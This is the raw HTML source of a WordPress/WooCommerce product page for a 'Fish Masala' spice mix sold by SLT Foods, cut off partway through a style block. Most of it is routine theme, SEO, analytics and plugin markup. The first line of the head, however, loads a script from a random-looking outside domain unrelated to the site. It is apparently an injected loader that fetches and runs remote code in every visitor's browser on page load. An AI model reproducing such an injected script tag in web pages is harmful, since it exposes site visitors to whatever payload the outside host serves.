

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sltfoods.com/product/fish-masala-3/
body_size: 18122
content:
<!DOCTYPE html>
<html lang="en">

<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="description" content="Discover a world of delectable flavors with our food and snacks! From savory dishes to sweet treats, explore a diverse menu that satisfies every craving. Join us for a culinary journey of taste and indulgence.">
  <title>SLT Foods Inc</title>

  <link rel="apple-touch-icon" sizes="180x180" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/apple-touch-icon.png">
  <link rel="icon" type="image/png" sizes="32x32" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/favicon-16x16.png">
  <link rel="manifest" href="https://sltfoods.com/wp-content/themes/sltfood/favIcon/site.webmanifest">

  <!-- external icon links -->

  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/fontawesome.min.css" rel="preload stylesheet" as="style" />
  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/brands.css" rel="preload stylesheet" as="style"/>
  <link href="https://sltfoods.com/wp-content/themes/sltfood/font-awesome-6.4/css/solid.css" rel="preload stylesheet" as="style"/>

  <!-- external css links -->

  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/header.css" />
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/footer.css" />
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/common.css">
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/styles.css">
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/media-queries.css" />

  <!-- external bootstrap links -->

  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/bootstrap-5/css/bootstrap.min.css" />

  <!-- external owl carousel link -->
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/owl.carousel.min.css"/>
  <link rel="stylesheet" href="https://sltfoods.com/wp-content/themes/sltfood/css/owl.theme.default.min.css"/>
 


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.9 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<meta name="description" content="Indulge in the rich flavors of our Fish Masala. Perfectly crafted to enhance the taste of your favorite seafood dishes. Order and savor the deliciousness!" />
	<link rel="canonical" href="https://sltfoods.com/product/fish-masala-3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Fish Masala" />
	<meta property="og:description" content="Indulge in the rich flavors of our Fish Masala. Perfectly crafted to enhance the taste of your favorite seafood dishes. Order and savor the deliciousness!" />
	<meta property="og:url" content="https://sltfoods.com/product/fish-masala-3/" />
	<meta property="og:site_name" content="SLT Foods" />
	<meta property="article:modified_time" content="2024-08-22T20:15:59+00:00" />
	<meta property="og:image" content="https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png" />
	<meta property="og:image:width" content="679" />
	<meta property="og:image:height" content="679" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://sltfoods.com/product/fish-masala-3/","url":"https://sltfoods.com/product/fish-masala-3/","name":"Fish Masala - SLT Foods","isPartOf":{"@id":"https://sltfoods.com/#website"},"primaryImageOfPage":{"@id":"https://sltfoods.com/product/fish-masala-3/#primaryimage"},"image":{"@id":"https://sltfoods.com/product/fish-masala-3/#primaryimage"},"thumbnailUrl":"https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png","description":"Indulge in the rich flavors of our Fish Masala. Perfectly crafted to enhance the taste of your favorite seafood dishes. Order and savor the deliciousness!","breadcrumb":{"@id":"https://sltfoods.com/product/fish-masala-3/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://sltfoods.com/product/fish-masala-3/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/product/fish-masala-3/#primaryimage","url":"https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/03/fish-masala.png","width":679,"height":679,"caption":"Fish Masala"},{"@type":"BreadcrumbList","@id":"https://sltfoods.com/product/fish-masala-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sltfoods.com/"},{"@type":"ListItem","position":2,"name":"Category","item":"https://sltfoods.com/shop/"},{"@type":"ListItem","position":3,"name":"Fish Masala"}]},{"@type":"WebSite","@id":"https://sltfoods.com/#website","url":"https://sltfoods.com/","name":"SLT Foods","description":"","publisher":{"@id":"https://sltfoods.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sltfoods.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://sltfoods.com/#organization","name":"SLT Foods","url":"https://sltfoods.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://sltfoods.com/#/schema/logo/image/","url":"https://sltfoods.com/wp-content/uploads/2024/06/SLT-Food-LOGO.jpg","contentUrl":"https://sltfoods.com/wp-content/uploads/2024/06/SLT-Food-LOGO.jpg","width":1024,"height":726,"caption":"SLT Foods"},"image":{"@id":"https://sltfoods.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100091789208686","https://www.instagram.com/sltfoods/"]}]}</script>
	<meta property="product:price:currency" content="USD" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="KH903" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sltfoods.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sltfoods.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sltfoods.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sltfoods.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpsl-styles-css' href='https://sltfoods.com/wp-content/plugins/wp-store-locator/css/styles.min.css?ver=2.2.261' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://sltfoods.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://sltfoods.com/wp-content/uploads/maxmegamenu/style.css?ver=600125' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sltfoods.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-slider-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/css/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-gallery-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-gallery/assets/css/frontend.min.css?ver=1749244175' type='text/css' media='all' />
<style id='woo-variation-gallery-inline-css' type='text/css'>
:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 12px;--wvg-single-image-size: 600px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://sltfoods.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1741626513' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='newsletter-css' href='https://sltfoods.com/wp-content/plugins/newsletter/style.css?ver=8.9.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W5GCC9CNJY", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sltfoods.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://sltfoods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sltfoods.com/wp-json/wp/v2/product/1627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sltfoods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sltfoods.com/?p=1627' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sltfoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsltfoods.com%2Fproduct%2Ffish-masala-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sltfoods.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsltfoods.com%2Fproduct%2Ffish-masala-3%2F&#038;format=xml" />
<meta name="pinterest-rich-pin" content="false" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
